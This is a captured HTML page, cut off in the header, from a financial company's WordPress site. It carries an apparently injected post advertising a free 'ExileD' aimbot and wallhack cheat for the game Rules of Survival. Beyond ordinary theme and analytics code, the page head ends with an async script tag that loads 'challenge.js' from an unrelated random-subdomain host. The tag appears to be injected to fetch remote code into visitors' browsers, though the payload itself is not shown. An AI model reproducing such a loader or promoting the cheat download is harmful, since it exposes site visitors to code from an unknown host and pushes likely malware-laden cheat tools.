

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/download-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp/
body_size: 13372
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Download cheat for ROS Rules of Survival ExileD free AIM/WH/ESP &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/6792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/download-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp/" />
<link rel='shortlink' href='https://fdcng.com/?p=6792' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fdownload-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Download cheat for ROS Rules of Survival ExileD free AIM/WH/ESP"/>
<meta property="og:description" content="In search of a working hack for the game ROS Rules of Survival? if so, we are ready to provide you with this free working cheat under the name ExileD. This hack is time-tested and has been repeatedly tested by well-known streamers and youtubers. Cheat that includes in its functionality a large numbe"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/download-cheat-for-ros-rules-of-survival-exiled-free-aim-wh-esp/"/>

<meta itemprop="name" content="Download cheat for ROS Rules of Survival ExileD free AIM/WH/ESP"/>
<meta itemprop="description" content="In search of a working hack for the game ROS Rules of Survival? if so, we are ready to provide you with this free working cheat under the name ExileD. This hack is time-tested and has been repeatedly tested by well-known streamers and youtubers. Cheat that includes in its functionality a large numbe"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-6792 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
